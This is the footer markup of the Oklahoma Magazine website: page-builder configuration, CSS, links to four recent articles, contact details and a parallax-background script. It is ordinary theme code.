block_tdi_144.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style"}';
block_tdi_144.td_column_number = "1";
block_tdi_144.block_type = "td_flex_block_1";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "361";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "91";
tdBlocksArray.push(block_tdi_144);
</script><div class="td-block-title-wrap"></div><div id=tdi_144 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_145{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-1392x781.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_145" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-696x391.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_146{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-1392x720.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_146" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-696x360.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_147{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-1392x929.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_147" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-696x465.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-1392x929.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-696x661.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_150{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_152 "  style="height: 32px"></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}.tdi_154{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" >
<style>.tdi_155{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-bottom:28px!important}}@media (max-width:767px){.tdi_155{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_155{display:inline-block}.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:center}.tdi_155 .tdb-logo-svg-wrap{display:block}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_155 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon-svg svg{width:56px}.tdi_155 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-logo-icon-svg svg{width:50px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-logo-icon-svg svg{width:42px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_156{text-align:left!important}.tdi_156 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_157 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_158 .tdm-col-icon{padding-right:15px}.tdi_158 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_158 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_158 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_158"><div class="tdm-col-icon">
<style>.tdi_159{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_159:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_159 svg{fill:#ffffff}.tdi_159 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_159 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_160 .tdm-title{color:#ffffff}body .tdi_160:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_160 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_160:hover .tdm-title{cursor:default}.tdi_160 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_160 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="82cdeceeebece7efe3e5c2ede9efe3e5ace1edef">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_157 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_161 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:0px!important}}</style>
<style>.tdi_162 .tdm-col-icon{padding-right:15px}.tdi_162 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_162 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_162"><div class="tdm-col-icon">
<style>.tdi_163{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_163:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_163 svg{fill:#ffffff}.tdi_163 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_163 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_164 .tdm-title{color:#ffffff}body .tdi_164:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_164 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_164:hover .tdm-title{cursor:default}.tdi_164 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_161 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_165 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{text-align:left!important}.tdi_165 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_133 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_133 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_166" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (max-width:767px){.tdi_167{position:relative}}</style>
<div class="tdi_166_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_166_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_169{vertical-align:middle}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}.tdi_169{justify-content:center!important;text-align:center!important;position:relative}</style>
